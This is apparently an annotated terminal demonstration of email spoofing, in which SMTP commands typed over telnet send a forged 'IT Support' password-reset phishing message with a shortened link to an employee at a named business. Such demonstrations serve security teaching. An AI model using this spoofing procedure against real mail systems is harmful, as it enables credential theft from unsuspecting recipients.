 sean@bouncer ~> telnet cincykitchenandbath-com.mail.protection.outlook.com 25
Trying 216.32.181.234...
Connected to cincykitchenandbath-com.mail.protection.outlook.com.
Escape character is '^]'.
220 BY2NAM05FT027.mail.protection.outlook.com Microsoft ESMTP MAIL Service ready at Thu, 1 Mar 2018 18:49:51 +0000
helo infosecspeakeasy.org
250 BY2NAM05FT027.mail.protection.outlook.com Hello [104.131.76.44]
mail from: evil@infosecspeakeasy.org
250 2.1.0 Sender OK
rcpt to: todd@cincykitchenandbath.com
250 2.1.5 Recipient OK
The receiving mail server will
check the SPF record of
infosecspeakeasy.org
data
354 Start mail input; end with <CRLF>.<CRLF>
from: "IT Support" <admin@cincykitchenandbath.com>
to: todd@cincykitchenandbath.com
subject: Password reset required
Please click the link below to reset your password.
http://goo.gl/fmTSzB
The user sees
admin@cincykitchenandbath.com
.
250 2.6.0 <da4c07c5-75c2-4e15-af4f-81907aba71a2@BY2NAM05FT027.eop-nam05.prod.protection.outlook.com> [InternalId=108834
7138865, Hostname=DM5PR1901MB2151.namprd19.prod.outlook.com] 7599 bytes in 6.436, 1.153 KB/sec Queued mail for delivery